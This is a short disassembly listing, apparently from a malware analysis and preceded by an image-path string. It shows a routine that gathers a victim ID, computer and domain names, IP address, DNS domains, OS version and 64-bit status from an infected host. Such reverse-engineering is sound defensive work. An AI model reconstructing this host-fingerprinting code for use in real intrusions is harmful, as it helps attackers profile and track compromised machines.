 arg_4= dword ptr  0Ch
lpdwNumberOfBytesRead= dword ptr  10h
push    ebp
mov     ebp, esp
mov     eax, 1940h
call    __alloca_probe
call    ds:GetVersion
mov     [ebp+OSVersion], eax
call    getVictimID
mov     dword ptr [ebp+victimID], eax
mov     dword ptr [ebp+victimID+4], edx
lea     eax, [ebp+ComputerName_DomainName]
push    eax             ; lpString1
call    getComputerName_DomainName
add     esp, 4
lea     ecx, [ebp+VictimIP]
push    ecx             ; lpString1
call    getVictimIP
add     esp, 4
lea     edx, [ebp+DomainNames_DNS]
push    edx             ; lpString1
call    getDomainNames_DNS
add     esp, 4
mov     eax, [ebp+OSVersion]
and     eax, 0FFFFh
movzx   ecx, ax
and     ecx, 0FFh
movzx   edx, cl
mov     [ebp+var_10], edx
mov     eax, [ebp+OSVersion]
and     eax, 0FFFFh
movzx   ecx, ax
shr     ecx, 8
and     ecx, 0FFh
movzx   edx, cl
mov     [ebp+var_C], edx
call    Is64Bit
mov     [ebp+var_20], eax
cmp     [ebp+var_20], 1
jnz     short loc_10001B69